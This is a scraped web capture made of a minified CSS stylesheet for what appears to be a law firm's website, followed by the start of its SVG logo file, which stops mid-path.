.abstract{font-size:1.8rem;line-height:2.4rem}}@media (min-width: 920px){#accolades ul.results_list
li{width:calc((100%/3) - 20px)}}@media (min-width: 1024px){#accolades
ul.results_list{margin:0
-25px}#accolades ul.results_list
li{width:calc((100%/3) - 50px);margin:0
25px 50px;padding:35px}}form{position:relative;margin:0;padding:0}form::after{display:block;clear:both;content:''}form>div{display:flex;flex-wrap:wrap;justify-content:space-between}form>div>div{position:relative;flex:1 1 300px;margin:0
10px 20px}#subContent form>div>div{width:auto;margin-right:0}form>div>div.textarea_wrapper{flex-basis:100%;width:calc(100% - 12px)}form>div>div.checkbox_wrapper{flex-basis:100%;padding:5px
0 10px 0}form>div>div.checkbox_wrapper>div>div{display:flex;margin:0
0 10px 0}form>div>div.radio_wrapper>label,form>div>div.checkbox_wrapper>label{display:block;position:relative;padding:0
0 10px 0;line-height:1.3}form>div>div.checkbox_wrapper>div{line-height:1.4}form>div>div.checkbox_wrapper>div>div>input{margin:4px
6px 0 0;padding:0;align-self:flex-start}form>div>div.radio_wrapper{flex-basis:100%;padding:10px
0 0 0}form>div>div.radio_wrapper>div{display:flex}form>div>div.radio_wrapper>div>div{padding-right:12px}form>div>div.radio_wrapper>div>div>label{display:inline-block;padding:2px
0 0 4px;vertical-align:middle}form>div>div.submit_wrapper{text-align:right;flex-basis:100%}form>p{flex-basis:100%}form>div>div.hasValue>label{visibility:hidden}form>div>div.hasValue>label[style]{visibility:visible}input[type=submit]{-webkit-appearance:none;border-radius:0}input:not([type]),input[type=text],input[type=tel],input[type=email],input[type=password],textarea,select,.customSelect{width:100%;min-height:37px;margin:0;padding:3px
7px;color:#666766;border:none;border-bottom:1px solid #ccc;background:none;font:normal 20px/1.5 proximanova,Helvetica,Arial,sans-serif;box-sizing:border-box}select{width:100% !important}textarea{min-height:6.5em}form>div>div>label{position:absolute;padding:2px
7px;color:#666766;font:normal 20px/1.5 proximanova,Helvetica,Arial,sans-serif}.customSelect{display:block !important;overflow:hidden;padding-right:40px}.customSelect::after{content:'';display:block;position:absolute;right:2px;top:12px;width:16px;height:8px;background:url([data-uri]) no-repeat;background-size:16px 8px}select.hasCustomSelect{z-index:1}.customSelectInner{display:inline !important;white-space:nowrap}input[type=text]:focus,input[type=tel]:focus,input[type=email]:focus,input[type=password]:focus,textarea:focus,.customSelectFocus,input[type=submit]:focus{border-color:black !important}.errors + div > form input:not([type=radio]):invalid,
.errors + div > form textarea:invalid,
.errors + div > form select[data-invalid],
.errors + div > form select[data-invalid] + .customSelect,
form
div.invalid{background-color:#fee}.errors + div > form input:not([type=radio]):invalid:focus,
.errors + div > form textarea:invalid:focus,
.errors + div > form select[data-invalid]:focus,
.errors + div > form select[data-invalid]+.customSelect:focus,{background-color:#fcc}div.required.invalid{padding-left: .5rem}input[type=submit]{width:auto;height:37px;padding:0
22px 0 2px;background:none;border:0
solid #c86a20;border-bottom-width:1px;color:#c86a20;font:700 20px/1.8 Helvetica, Arial, sans-serif;background:url([data-uri]) right center no-repeat;background-size:14px;cursor:pointer}a.clearAll{float:right}a.viewAll{display:inline-block;width:auto;margin:0
0 10px 0;padding:4px
14px 5px 14px;background:#969696;color:#fff}input[type=submit]:hover,input[type=submit]:focus,a.viewAll:hover,a.viewAll:focus{text-decoration:none}#emailField{display:none}@media (min-width: 1280px){form>div{margin:0
-10px}}@media (max-width: 767px){}.autocomplete-w1{position:absolute;top:0;left:0;padding:8px
0 0 6px}.autocomplete{max-height:350px;overflow:auto;margin: -6px 6px 6px -6px;background:white;outline:1px
solid black;text-align:left;cursor:default;box-shadow:4px 4px 5px -2px rgba(0,0,0,0.5);box-sizing:border-box}.autocomplete
.selected{background:#f0f0f0}.autocomplete
div{padding:5px;line-height:120%}.autocomplete div
span.autoCompleteMore{color:#3874a8;font-size:1.1rem}.autocomplete
h2{margin:0;padding:12px
5px 6px 5px;white-space:nowrap}.autocomplete
strong{font-weight:bolder;color:#0b3c5d}#footer{display:flex;flex-wrap:wrap;align-items:center;position:relative;max-width:1360px;margin:50px
auto 0;padding:30px
0 10px;background:linear-gradient(#333333,#333333);color:#999;font-size:1.4rem;text-transform:uppercase}#footer::after{display:block;clear:both;content:''}#footer
a{color:inherit}#footer ul li,
#footer
ul{list-style:none;float:left;margin:0;padding:0}#footer>ul{margin-bottom:20px}#footer ul
li{margin:5px
37px 5px 0;line-height:normal}#footer
p{margin:0;padding:0;font-size:1.4rem}#footerSocial{flex:1 1 300px;margin:0
0 20px}#footerSocial
ul{display:flex}#footerSocial
li{float:none;margin:0
50px 0 0 !important}#footerSocial li:last-child{margin-right:0}#footerSocial
a{display:block;position:relative;overflow:hidden;width:28px;height:30px;text-indent: -9999em}#footerSocial a
img{display:block;position:absolute;left:0;top:0;width:100%;height:auto}#footerSocial li#jdSupra a
img{top:2px}@media (max-width: 1024px){#footerSocial,
#footer
ul{float:none}#footerSocial:after{display:block;clear:both;content:'';margin-bottom:1em}}#backgroundPopup{display:none;position:fixed;top:0;left:0;z-index:100000;height:100%;width:100%;background:#333;border:1px
solid #cecece}.popupPlayerWrapper{display:none;position:fixed;top:calc(50% - 40vh);left:calc(50% - 40vw);z-index:99999999;height:80vh;width:80vw;background:#fff;border:12px
solid #cecece;color:#fff;font-size:1.3rem}.jwplayer{position:absolute;z-index:20;top:0;left:0;width:100% !important;height:100% !important;box-sizing:border-box}.popupPlayerWrapper.playerWithSidebar
.jwplayer{width:75% !important}.popupPlayerWrapper.playerWithPlaylist
.jwplayer{height:75% !important}@media all and (orientation: portrait){.popupPlayerWrapper{left:calc(50% - 45vw);top:calc(50% - 20vh);width:90vw;height:40vh}}span.popupPlayerClose{display:block;position:absolute;z-index:25;top: -15px;right: -15px;padding-left:1px;border-radius:50%;width:18px;height:18px;background:#333;color:#f1f1f1;font-size:1.4rem;line-height:15px;text-align:center;cursor:pointer}span.popupPlayerClose:hover,span.popupPlayerClose:focus{background:#000;color:#fff}.popupPlayerPlaylist{display:none;position:absolute;z-index:10;bottom:0;left:0;width:100%;height:25%;max-width:100%;overflow:hidden;background:#f5f5f5}.popupPlayerWrapper.playerWithPlaylist.playerWithSidebar
.popupPlayerPlaylist{width:75%;max-width:75%}.popupPlayerPlaylist
div.results{position:relative;width:100%;max-width:987px;margin:10px
0 0 10px}.popupPlayerPlaylist.playlistHorizontalToggles
div.results{width:calc(100% - 30px);margin:10px
0 0 30px}.popupPlayerPlaylist
ul{position:relative;left:0;list-style:none;min-width:100000px;overflow:hidden;margin:0;padding:0}.popupPlayerPlaylist ul
li{position:relative;list-style:none;display:block;float:left;width:calc(25% - 10px);max-width:150px;margin:0
10px 0 0;padding:0;box-sizing:border-box}.popupPlayerPlaylist ul li .abstract,
.popupPlayerPlaylist ul li
.videoMore{display:none}.popupPlayerPlaylist ul li
a{display:block;width:100%}.popupPlayerPlaylist ul li a
img{display:block;position:relative;z-index:1;width:100%}.popupPlayerPlaylist ul li
.title{position:absolute;top:0;z-index:5;width:100%;padding:2px
5px;background:rgba(0,0,0,0.4);color:#fff;box-sizing:border-box}.popupPlayerPlaylist ul li
.sp_pencil{display:none}.popupPlayerPlaylist ul li .title
a{color:#fff}.popupPlayerPlaylist ul li .title a:hover,
.popupPlayerPlaylist ul li .title a:focus{text-decoration:none}.popupPlayerPlaylist ul li .title a::after{content:'\00A0\25B6'}a#playlistPrev,a#playlistNext{display:none;position:absolute;z-index:50;top:0;width:25px;height:calc(100% - 10px);margin:0;border-top:5px solid #f5f5f5;border-bottom:5px solid #f5f5f5;background:#d8d8d8;text-align:center}.popupPlayerPlaylist.playlistHorizontalToggles a#playlistPrev,
.popupPlayerPlaylist.playlistHorizontalToggles
a#playlistNext{display:block}a#playlistPrev{left:0;border-left:2px solid #f5f5f5}a#playlistNext{right:0;border-left:2px solid #f5f5f5}a#playlistPrev:hover,a#playlistPrev:focus,a#playlistNext:hover,a#playlistNext:focus{background-color:#d1d1d1}a#playlistPrev span,
a#playlistNext
span{display:inline-block;position:relative;top:25%;color:#fff;font-size:4.0rem}.popupPlayerSidebar{position:absolute;z-index:10;top:0;right:0;width:25%;height:100%;overflow:hidden;overflow-y:auto;background:#f5f5f5}.popupPlayerSidebar>div{padding:10px
16px 10px 16px}.itemMultimediaList ul.results_list,
.itemMultimediaList ul.results_list li,
#item_itemvideo > div ul,
#item_itemvideo > div ul li,
.xrefMultimediaList ul,
.xrefMultimediaList ul li,
.popupPlayerSidebar > div ul,
.popupPlayerSidebar > div ul
li{list-style:none;margin:0;padding:0}.itemMultimediaList ul.results_list li,
.popupPlayerSidebar > div ul
li{margin:3px
0 4px 0}.itemMultimediaList ul.results_list li .photo img,
#item_relatedsame ul li .photo img,
.itemMultimediaList ul li .photo img,
.xrefMultimediaList ul li .photo
img{width:130px}.itemMultimediaList ul.results_list li::after,
.xrefMultimediaList ul li::after{display:block;clear:both;content:''}.itemMultimediaList ul.results_list li .photo,
.xrefMultimediaList ul li
.photo{position:relative;z-index:1;float:left}#subContent .xrefMultimediaList ul li
.photo{float:none}.itemMultimediaList ul.results_list li
.photo{margin-right:10px}#mainContent .xrefMultimediaList ul li .videomore,
#mainContent .xrefMultimediaList ul li .title,
#mainContent .xrefMultimediaList ul li
.abstract{margin:0
0 0 150px}#item_relatedsame .results_list>li:nth-child(n+1){display:none}#subContent #item_relatedsame
ul.results_list{margin:0
0 8px 0}.title
.videoMore{margin-left:6px;font-weight:700}#emailPopupBackground{display:none;position:fixed;z-index:100000;top:0;left:0;height:100%;width:100%;background:#333;border:1px
solid #cecece}#emailPopup{display:none;position:fixed;z-index:99999999;top:calc(40% - 25vh);left:calc(40% - 25vw);height:70vh;width:70vw;background:#fff;border:12px
solid #cecece}#emailDisclaimerContentWrapper{padding:20px
20px 0 20px}#emailDisclaimerButtons{text-align:center}#emailDisclaimerButtons
a{display:inline-block;margin:10px;padding:4px
6px;background:#3874a8;color:#fff;text-align:center}span#emailPopupClose{display:block;position:absolute;top: -15px;right: -15px;border-radius:50%;width:15px;height:15px;background:#333;color:#f1f1f1;font-size:1.4rem;line-height:13px;text-align:center;text-indent:1px;cursor:pointer}span#emailPopupClose:hover,span#emailPopupClose:focus{background:#000;color:#fff}@media all and (orientation: portrait){#emailPopup{left:5%;width:90%;box-sizing:border-box}#emailPopupContent{height:100%;overflow:scroll}}@media (max-width: 1023px){#emailPopup{top:calc(50% - 40vh);height:80vh}}table.SITE_MAP{margin-top:5px;border-collapse:collapse}table.SITE_MAP
th{padding-top:5px;text-align:right}table.SITE_MAP
td{padding-top:5px}table.SITE_MAP
td.h_separator{height:5px;border-bottom:solid 1px #ccc}table.SITE_MAP
td.v_separator{padding-left:15px;padding-right:15px;color:#666;font-size:0.8rem}@media (max-width: 767px){table.SITE_MAP,
table.SITE_MAP th,
table.SITE_MAP td,
table.SITE_MAP
tr{display:block;padding:0;text-align:left}table.SITE_MAP td:nth-child(n+4){padding-left:1rem}table.SITE_MAP td:nth-child(n+6){padding-left:2rem}table.SITE_MAP
.v_separator{display:none}}#search p.form-section-label{margin:1em
0 0 0;padding:0;font-weight:bolder}#search
.search_text{display:block;margin:1em
0 1em 0}#search
#search_button{margin-left:8px}#search .search_form form
div{height:auto;width:100%}#search .search_form
input{margin:0;vertical-align:middle}#search .search_form
br{display:none}#search .search_form
label{display:block;position:relative;top:0;left:0;margin: -21px 0 0 0;padding:0
0 0 20px;vertical-align:middle;font:normal 16px/1.2 Helvetica, Arial, sans-serif}#search .search_form input[type=radio],
#search .search_form input[type=checkbox]{margin:0
4px 0 0;padding:0}#search .search_form
input#searchtext{width:calc(100% - 120px);margin-right:4px;box-sizing:border-box}#search .search_form input[type=submit]{width:112px}#search
div.search_section_wrapper{display:flex;flex-direction:row;justify-content:flex-start}#search
div.sections{box-sizing:border-box;max-width:30%}#search
div.search_type{box-sizing:border-box}#search #subContent
div.search_section_wrapper{flex-direction:column}#search #subContent
div.sections{max-width:100%}#search #subContent form>div>div{flex-basis:auto}#search
.search_result_date{color:#888}@media (max-width: 767px){#search
div.search_section_wrapper{flex-direction:column}#search
div.sections{max-width:100%}.searchBioWrapper>div>div{flex-direction:column}}#search div.sections input,
#search div.search_type
input{border:0}#search
a.more{font-weight:bolder}.searchfoundtext{font-weight:bolder}#search
p{padding-top:0;padding-bottom:0;margin-top:2px;margin-bottom:18px}#search
p.link{padding-top:5px;padding-bottom:0;margin-bottom:0}#search #mainContent
h3{margin-top:1em;margin-bottom: .5em;padding:0}#search
.searchHeader{border-bottom:1px solid #a69e9d;margin:0;padding:0}#search #searchTabLinks
div{display:inline-block;margin:0;padding:0
9px 0 0;}#search #searchTabLinks div:not(:last-of-type)::after{content:'|';padding-left:9px}#search #searchTabLinks a span,
#search #searchTabLinks
a{color:#438eb9}#search #searchTabLinks .form-section-label{border:none;margin-top:27px;padding:0}#search #searchTabLinks div.form-section-label:after{content:': ';padding:0}#search #searchResultsFor
span{text-transform:uppercase}#search
#searchResultsFor{border-bottom:1px solid #a69e9d;margin:0;padding:18px
0 9px 0}.searchBioWrapper div.results_list>div{display:flex;margin-bottom:18px}.searchBioWrapper
.photo{padding:0
0 9px 0;margin:0}.searchBioWrapper .photo
img{padding:0
27px 0 0}.searchBioWrapper
.divider{border-top:2px solid #a69e9d;margin:18px
0;max-width:250px}.searchBioWrapper:not(:last-of-type){border-bottom:1px solid #a69e9d;margin:0
0 32px 0}.sp_map{margin:2em
0 1em 0}.printMap{display:inline-block;padding:4px;background:#3874a8;color:#fff;text-align:center}.printMap:hover,.printMap:focus{background:#6a747c;text-decoration:none}button.toggleExpand{margin:0
0 1.5em 0;padding:0
!important;background:none !important;border:none;font:inherit;white-space:nowrap;cursor:pointer;color:#3874a8}.newsletter-unsubscribe-form
blockquote{margin-left:0;margin-right:0}body.blog
h1#pageTitle{text-align:left}body.blog
#searchJump{display:none}body.blog #banner:before{height:60%;background:linear-gradient(to bottom, rgba(30,57,73,1) 0%,rgba(30,57,73,0) 100%);opacity: .65}body.blog #banner:after{max-height:142px}body.blog
img#bannerImage{width:100%;height:auto}@media (min-width: 768px){body.blog #banner:before{width:100%}}@media (min-width: 768px){body.blog
#bannerContent{width:50%;position:absolute;bottom:0;right:0;padding:20px
20px 100px 0px;z-index:3;box-sizing:border-box}body.blog #bannerContent
h1#blogPageTitle{color:#fff;font-size:62px;line-height:1}body.blog #bannerContent
#blogAbstract{max-width:650px;color:#fff}body.blog
img#bannerImage{width:auto;height:100%}body.blog img#bannerImage,
body.blog #banner:before{min-height:400px;max-height:543px}}@media (max-width: 1750px){body.blog
#bannerContent{padding:20px
20px 20px 0px}}@media (max-width: 1449px){body.blog #banner:after{max-height:none}body.blog
#bannerContent{padding:20px
20px 20px 5%}body.blog #bannerContent
h1#blogPageTitle{color:#0e2330;font-size:50px}body.blog #bannerContent
#blogAbstract{color:#0e2330}}@media (max-width: 1024px){body.blog #bannerContent
h1#blogPageTitle{font-size:45px}body.blog #bannerContent
#blogAbstract{font-size:18px}}@media (max-width: 767px){body.blog
#banner{margin-bottom:20px}body.blog #banner:after{max-height:none;min-height:auto}body.blog
#bannerContent{position:relative;z-index:7;padding:20px
10px 20px 10px;background:#fff}}@media (min-width: 1450px){body.blog
#mainNav{left:56%}}@media (min-width: 1800px){body.blog
#mainNav{left:56%}}.blog
#subContent{font-size:20px}@media (min-width: 768px){body.blog
#mainContent{float:left;clear:left;width:calc(100% - 31% - 52px);max-width:auto;margin:0
0 0 0}body.blog
#subContent{float:right;clear:right;width:31%;max-width:420px;margin-top:0px}}.blog
h1#blogPageTitle{padding-bottom:5px}.blog #subContent
h2{font-family:inherit;font-weight:400;font-size:20px}.blog
#upperBlogSide{margin:0
0 38px 0;padding:28px
36px 28px 36px;background:#f2f5f5}.blog #upperBlogSide
h2{font-size:18px}.blog #subContent
a{color:#3a6f8f}.blog .search_form
div{float:none;margin:0}.blog ul#blogSocialLinks,
.blog ul#blogSocialLinks
li{list-style:none;margin:0
0 0 0;padding:0
0 0 0}.blog
ul#blogSocialLinks{margin:30px
0 0px 0}.blog ul#blogSocialLinks
li{padding:0
0 3px 0}.blog ul#blogSocialLinks li
a{font-size:20px;font-weight:300}.blog ul#blogSocialLinks li a
img{width:20px;margin:0
6px 0 0}.blog
#emailSignupForm{margin:16px
0 0 0}.blog #subContent form > div > div input[type=text],
.blog #subContent form > div > div input[type=email]{flex-basis:calc(100% - 34px);border:0px;padding:3px
0px}.blog #subContent form > div > div input[type=submit]{border:0px;background-size:20px}.blog
a#externalSignup{display:block;margin:20px
0 0 0;padding:7px
0 7px 0;background:#3a6f8f;color:#fff;font-size:16px;text-align:center;border-radius:4px;text-transform:uppercase;letter-spacing:1px}.blog a#externalSignup:hover,
.blog a#externalSignup:focus{background:#777;text-decoration:none}.blog #subContent form>div>div{max-height:37px;flex:1 1 auto;border-bottom:1px solid #ccc}.blog #subContent form>div>div:last-of-type{flex-basis:34px;width:34px;max-width:34px;text-align:right}.blog #subContent form > div > div
label{padding:3px
0px}.blog #emailSignupForm form > div > div:last-of-type  input[type=submit]{background:url([data-uri]) center center no-repeat}.blog #subContent h2.sectionTitle
span{display:block;margin:8px
0 8px 0;color:#545454;font-size:20px;font-weight:300;text-transform:none}.blog #subContent
h2.sectionTitle{border-top:0px !important}.blog #subContent h2.sectionTitle::after{display:none !important}.blog #subContent h2.sectionTitle span::after{content:'';float:right;display:inline-block;width:16px;height:8px;margin:10px
0 0 0;background:url([data-uri]) 0px 0px no-repeat}.blog #subContent h2.sectionTitle.isOpen span::after{background-position:0px -8px}.blog #subContent
.contentSection{margin:20px
0 10px 0;border-bottom:1px solid #ccc}.blog
#bannerText{padding:20px;background:#ddd;border-radius:10px}.blog
#searchMessage{padding-bottom:8px;margin-bottom:1.3em;border-bottom:1px solid #ccc;background-size:12px 1px}.blogPosts
div.title{margin-bottom:20px;color:#333;font-family:'kepler-std';font-size:38px;line-height:1.4}.blogPosts div.title
a{color:#333}.blogPosts
img{height:auto;max-width:100%}.blogPosts
.blogFooter{margin-top:18px;border-bottom:1px solid #ccc}.blogPosts
.socialshare{display:inline-block;width:calc(192px  +  1em)}.blogPosts .socialshare a
img{display:inline-block;margin:0
0 -2px 5px}.blog
.blogReadMore{font-weight:300}.blog
.blogFooterPrefix{color:#c86a20;font-size:14px;font-weight:400;text-transform:uppercase}.blog
.blogtag{font-size:14px;text-transform:uppercase}.blogPosts .image:not(:empty){float:left;margin-right:1em}.blogPosts > div > div:not(.postDetail) img{display:block;width:auto;max-height:192px}.blogPosts .sp_pencil
img{display:inline !important}.blogPosts > div > div:not(:only-child) .intro p:last-child{display:inline}.blogPosts>div>div{clear:both;margin-bottom:2.5em}.blog .abstract
p{display:inline}.blogPosts>div>div>div+div{margin-top: .5em}.blogPosts>div>div>div+div.byline{font-weight:400}.blogPosts
.blogComments{margin-bottom:0}.blogPosts .blogComments>div>div{padding:10px
0;border:1px
solid #ccc;border-width:1px 0 0 0}.blogPosts .blogComments>div>div>div{margin:0
10px}.blogPosts .blogComments
.comment{margin-top:10px}#addComment{border-top:1px solid #ccc}.blog #historyLinks
a{float:left}.blog #historyLinks a:last-child{float:right}.blogtag{line-height:1.5;margin:1em
0}.blogFilters ul,
.blogFilters
li{list-style:none;margin:0
0 .5em 0}#subContent .blogFilters .results_list>li:nth-child(n+6){display:none}#mainContent #blogArchives
.results_list{column-count:2}@media (min-width: 480px){#mainContent #blogArchives
.results_list{column-count:3}}#mainContent #blogArchives .results_list,
#mainContent #blogArchives .results_list>li{display:block;list-style:none;margin:0
0 15px 0}#mainContent #blogArchives .results_list>li{margin:0;padding:0}.blogAuthors
.title{margin:0
0 .3em 0;font-size:1.3em}.blogAuthors
.photo{float:left;margin-right:1em}.blogAuthors ul,
.blogAuthors
li{list-style:none;margin:0
0 10px 0}.blogAuthors
li{overflow:hidden;margin-bottom:48px;padding-bottom:10px;border-bottom:1px solid #ccc}#searchMessage.blogAuthors
li{padding-bottom:0;border-bottom:0}.blogAuthors
.abstract{margin:5px
0}.vlog
.image{position:relative}.vlog .image a::before,
.vlog .image a::after{content:'';display:block;position:absolute;top:10px;left:10px;width:0;height:0;border-style:solid;border-width:25px 0 25px 43.3px;border-color:transparent transparent transparent white}.vlog .image a::before{border-left-color:#808080;filter:blur(8px)}figure{margin: .5rem 0}.alignleft,
.align-left,
img[style*='float: left']{float:left;margin: .5em 1.5rem .5rem 0}.alignright,
.align-right,
img[style*='float: right']{float:right;margin: .5em 0 .5rem 1.5rem}.aligncenter,.align-center,.alignnone{clear:both;display:block;margin: .5rem auto}figure.image{display:table !important;padding:5px;box-sizing:border-box;background:transparent;border:1px
solid #ccc;text-align:center}figure.image
figcaption{display:block !important;clear:both;padding:5px;font-size:1.2rem}body#index
#banner{height:auto;max-height:875px;overflow:hidden;width:calc(100%  +  20px);left: -10px;margin:0
0 10px}body#index #banner:before{display:none}body#index #banner:after{top:17px;height:60px;width:64px}body#index
#bannerContent{position:static}body#index
#mainContent{max-width:100%}body#index
#lowerContent{margin-top:0}#homeAnimation,
#homeAnimation
li{list-style:none;margin:0}#homeAnimation
video{display:block;position:absolute;top:0;left:0;width:100%;height:auto}.animControls{position:absolute;z-index:9999}#homeAnimation
li{position:relative;width:100%;float:left;margin-right: -100%;transition:opacity 1000ms ease}#homeAnimation li:not(.current){opacity:0;z-index: -10}#homeAnimation li>img{display:block;width:100%;height:auto}#homeAnimation
.animationText{color:#585858;font-family:'kepler-std';font-size:3rem;line-height:3rem;background:rgba(191,227,238, 1);box-sizing:border-box;padding:30px
20px}#homeAnimation .animationText
.title{margin:0
0 5px;font-size:6rem;line-height:6rem;color:#333}#homeAnimation .animationText
.abstract{margin-top:10px;font-size:1.8rem;line-height:2.4rem;font-family:'gibson';font-weight:300;color:#39708f}#homeAnimation .animationText .abstract
a{font-weight:inherit}#homeAnimation .animationText .abstract a:hover,
#homeAnimation .animationText .abstract a:focus{text-decoration:none}#homeAnimation .animationText a p:last-child{margin-bottom:0}body#index #tripleHighlight
li{padding-top:40px}body#index #tripleHighlight
li{transition-delay:0ms;opacity:1}body#index #tripleHighlight li a:not(.sp_pencil){display:flex;flex-direction:column;box-sizing:border-box;border:none;height:100%}body#index #tripleHighlight
.titleContent{transition:all 1000ms ease;opacity:0;order:2;margin-top:30px}body#index #tripleHighlight.transitionNow
.titleContent{opacity:1}body#index #tripleHighlight li:nth-child(2) .titleContent{transition-delay:300ms}body#index #tripleHighlight li:nth-child(1) .titleContent{transition-delay:600ms}body#index #tripleHighlight li:nth-child(3) .titleContent{transition-delay:900ms}form#homeSearch{margin:100px
0 50px !important}form#homeSearch>div{display:block;margin:0}form#homeSearch>div>div{margin:0}form#homeSearch
label{padding:0}form#homeSearch
button{position:absolute;right:0;bottom:0;display:block;width:65px;height:60px;padding:0;background:none;border:1px
solid #e5b996;cursor:pointer}form#homeSearch button
svg{position:absolute;left:calc(50% - 17px);top:calc(50% - 17px);display:block;width:100%;height:auto;width:35px;height:35px;fill:#c86a20}form#homeSearch button:hover
svg{fill:#0b5b93}form#homeSearch input[type=text]{padding-left:0}@media (min-width: 768px){body#index #banner:before,
body#index #banner:after{display:none}#homeAnimation
.animationText{position:absolute;top:0;left:auto;right: -10px;width:calc(50%  +  10px);height:100%;z-index:1;padding:10% 30px 0;background:rgba(191,227,238, .85)}body#index #tripleHighlight
ul{justify-content:center;flex-wrap:wrap}body#index #tripleHighlight
li{flex:0 0 50%;margin:0
0 55px;padding:0
10px;box-sizing:border-box}body#index #tripleHighlight
.titleContent{margin-bottom:20px}body#index #tripleHighlight li
.titleContent{}body#index #tripleHighlight li a
.image{align-self:flex-end;margin:0}form#homeSearch label,
form#homeSearch input[type=text]{font-size:32px}}@media (min-width: 1024px){body#index
#banner{margin:0
0 36px}#homeAnimation
.animationText{padding-top:20%}body#index #tripleHighlight
ul{flex-wrap:wrap;margin:0
-15px}body#index #tripleHighlight
li{flex:0 0 auto;width:calc((100%/3));padding:0
15px;border-top:none}#homeNews
ul{min-height:281px;padding-left:calc(((100%/3)) - 4px)}#homeNews li:first-child{position:absolute;left:0;top:0;height:100%;width:calc(((100%/3) - 16px))}#homeNews li:nth-child(2){width:calc(100% - 8px)}#homeNews li:nth-child(n+3){width:calc(50% - 8px);margin-bottom:0}}@media (min-width: 1100px){#homeAnimation
.animationText{padding:120px
50px 0;font-size:4.2rem;line-height:4.2rem}#homeAnimation .animationText
.title{font-size:7rem;line-height:7rem}#homeAnimation .animationText
.abstract{font-size:2.2rem;line-height:3.2rem}}@media (min-width: 1200px){#homeAnimation
.animationText{padding-top:200px}}@media (min-width: 1350px){#homeAnimation
.animationText{padding-top:250px;font-size:4.2rem;line-height:5.8rem}#homeAnimation .animationText
.title{font-size:11rem;line-height:9rem;margin-bottom:15px;margin-bottom:0}body#index #tripleHighlight
ul{margin:0
-32px}body#index #tripleHighlight
li{padding:0
32px}#homeAnimation .animationText
.abstract{font-size:2.6rem;line-height:3.6rem}}@media (min-width: 1500px){body#index
#banner{height:90vh}#homeAnimation
.animationText{}}@media (min-width: 1800px){#homeAnimation
.animationText{padding:250px
100px 0}#homeAnimation .animationText
.title{font-size:13rem;line-height:11rem;margin-bottom:15px;margin-bottom:0}}@media (max-width: 767px){body#index
#banner{background:rgba(191,227,238, 1)}body#index #tripleHighlight li:first-child{padding-top:0}}@media
print{*{background:none !important;color:#333}.mobile,
#siteSearch,
.view_more,
.sp_map,
.printMap,
.letterLinks,
#pdfLink,
#subNav,
#banner:before,
#searchJump,
img#bannerImage,
#banner:after,
footer,
form,
h2.sectionTitle::after,
#serviceList h2 span,
div.listColumnWrapper ul li .expander:after,
#newsroomSearch,
.toggleExpand,
#itemShare,
#officeList .contact,
#officeList .hovertext .learnmore,
body.contact-item #banner:before,
video,
#bioAccessories,
h2.sectionTitle::after,
.expandableHeading button::after,
#officeList .hovertext
.map{display:none !important}.contentSection > *,
.expandableList .results_list > li:nth-last-child(n+5) ~ li:nth-child(n+4),
div.listColumnWrapper ul.results_list > li > ul.hierList,
div.itemListTiles ul.results_list>li:nth-child(n+7),#mainContent>.itemSection>h2.sectionTitle+div,.expandableHeading~*{display:block !important}#header{position:static;border-top:125px solid #0b5b93}#header
#logo{position:absolute;top:35px;left:20px;width:300px}#banner{margin:0;min-height:0}body,#content{position:relative !important;width:100% !important;background:none !important;display:block;float:none}body{padding:0}p,li{orphans:3;widows:2}h1,h2,h3,h4,h5,h6{-webkit-column-break-after:avoid;page-break-after:avoid;break-after:avoid-page}.wideHighlight>div{position:static;color:inherit}#tripleHighlight ul,
div.bioList ul.results_list,
.bioItemList ul.results_list,
#officeList
ul{display:block;margin:0
!important;overflow:hidden}#tripleHighlight ul:after,
div.bioList ul.results_list:after,
.bioItemList ul.results_list:after{display:table;content:'';clear:both}#tripleHighlight li,
div.bioList ul.results_list li,
div.bioItemList ul.results_list>li{float:left;width:calc((100%/3) - 20px);margin:0
10px !important;page-break-inside:avoid}div.bioList ul.results_list li,
.bioItemList ul.results_list li,
div.bioItemList ul.results_list>li{width:calc(50% - 20px);page-break-inside:avoid}#bioInfo{display:block;margin:0}#mainContent section:last-child
h2.sectionTitle{border-bottom:none}div.itemListTiles
ul{display:block}div.itemListTiles ul
li{float:left;width:calc(50% - 8px)}#officeList ul
li{float:left;width:calc(50% - 8px);margin:0
4px}#officeList
.hovertext{position:static;display:block;opacity:1;padding:20px
0}#tripleHighlight{page-break-inside:avoid}body.contact-item
#bannerContent{position:static}body.contact-item
img#bannerImage{display:block !important;width:100%;height:auto}body#index #tripleHighlight
li{padding-top:0;display:block !important;page-break-inside:avoid}.wideHighlight>div{display:block}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.porterhedges.com/i-t1762211542/logo.svgz
body_size: 2935
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 252.9 35.21" style="enable-background:new 0 0 252.9 35.21;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#6D6E71;stroke-width:2.24;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<line class="st0" x1="122.42" y1="0" x2="122.42" y2="35.21"/>
	<g>
		<path class="st1" d="M102.02,8.22h2.29c0.91,0,1.67,0.11,2.27,0.34c0.6,0.22,1.09,0.53,1.45,0.91c0.36,0.38,0.61,0.84,0.76,1.36
			c0.15,0.52,0.22,1.08,0.22,1.68c0,0.58-0.07,1.13-0.22,1.65c-0.15,0.52-0.4,0.98-0.76,1.36c-0.36,0.39-0.83,0.69-1.42,0.93
			s-1.32,0.35-2.21,0.35c-0.89,0-1.66,0.01-2.31,0.02c-0.65,0.01-1.19,0.03-1.64,0.05V8.19C100.86,8.21,101.38,8.22,102.02,8.22
			 M98.04,6.51v21.53c0.32,0.06,0.71,0.1,1.18,0.1c0.44,0,0.86-0.03,1.24-0.1v-9.16h3.31c0.97,0,1.71,0.25,2.21,0.75
			s0.93,1.22,1.29,2.18l1.84,4.83c0.23,0.59,0.47,1.01,0.72,1.24c0.24,0.23,0.59,0.35,1.03,0.35c0.78,0,1.35-0.26,1.68-0.79
			c-0.21-0.17-0.43-0.44-0.67-0.81c-0.23-0.37-0.47-0.85-0.7-1.45l-1.65-4.29c-0.55-1.44-1.26-2.3-2.13-2.57
			c1.29-0.38,2.31-1.09,3.05-2.12c0.74-1.03,1.11-2.25,1.11-3.68c0-1.99-0.6-3.54-1.81-4.65c-1.21-1.1-2.9-1.65-5.09-1.65l-6.42,0.1
